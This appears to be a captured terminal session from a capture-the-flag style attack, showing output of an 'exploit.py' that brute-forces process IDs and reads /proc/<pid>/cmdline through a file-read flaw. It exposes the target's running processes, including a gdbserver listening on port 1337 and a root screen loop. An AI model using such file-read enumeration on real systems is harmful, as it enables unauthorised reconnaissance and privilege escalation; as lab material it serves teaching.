 ❯ python3 exploit.py
[◥] Brute force: Testing pid 1179
[+] Process 755 found
b'/proc/755/cmdline/proc/755/cmdline/proc/755/cmdline/usr/bin/dbus-daemon\x00--system\x00--address=systemd:\x00--nofork\x
00--nopidfile\x00--systemd-activation\x00--syslog-only\x00<script>window.close()</script>'
--------------------------------------------
[+] Process 772 found
b'/proc/772/cmdline/proc/772/cmdline/proc/772/cmdline/usr/bin/python3\x00/usr/bin/networkd-dispatcher\x00--run-startup-tr
iggers\x00<script>window.close()</script>'
--------------------------------------------
[+] Process 848 found
b'/proc/848/cmdline/proc/848/cmdline/proc/848/cmdline/bin/sh\x00-c\x00while true;do sleep 1;find /var/run/screen/S-root/
-empty -exec screen -dmS root \\;; done\x00<script>window.close()</script>'
--------------------------------------------
[+] Process 850 found
b'/proc/850/cmdline/proc/850/cmdline/proc/850/cmdline/bin/sh\x00-c\x00while true;do su user -c "cd /home/user;gdbserver -
-once 0.0.0.0:1337 /bin/true;"; done\x00<script>window.close()</script>'
--------------------------------------------
[+] Process 859 found
b'/proc/859/cmdline/proc/859/cmdline/proc/859/cmdlinesshd: /usr/sbin/sshd -D [listener] 0 of 10-100 startups\x00<script>w
indow.close()</script>'
--------------------------------------------
[+] Process 894 found
b'/proc/894/cmdline/proc/894/cmdline/proc/894/cmdline/sbin/agetty\x00-o\x00-p -- \\u\x00--noclear\x00tty1\x00linux\x00<sc
ript>window.close()</script>'
--------------------------------------------
[!] Stopping the process...